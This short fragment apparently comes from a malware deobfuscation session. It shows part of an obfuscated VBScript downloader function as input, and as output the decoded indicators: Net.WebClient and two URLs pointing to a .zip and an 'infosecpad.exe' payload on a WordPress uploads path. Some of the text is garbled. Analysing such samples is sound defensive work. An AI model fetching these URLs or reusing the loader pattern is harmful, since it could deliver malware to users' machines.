 Input
Function lkV(ByVal yAq)
Dim QbJ
Dim qqT
qqT = 787
Dim JuF
JuF = MAc(yAq)
If JuF = 7000 + 1204 Then
For Each QbJ In yAq
Dim RrB
ABC 10508 34 Tт Raw Bytes LF
Output
Net.WebClient
https://
https://raekessler.com/wp-content/uploads/2023/04/Tranch.zip
https://raekessler.com/wp-content/uploads/2023/04/infosecpad.exe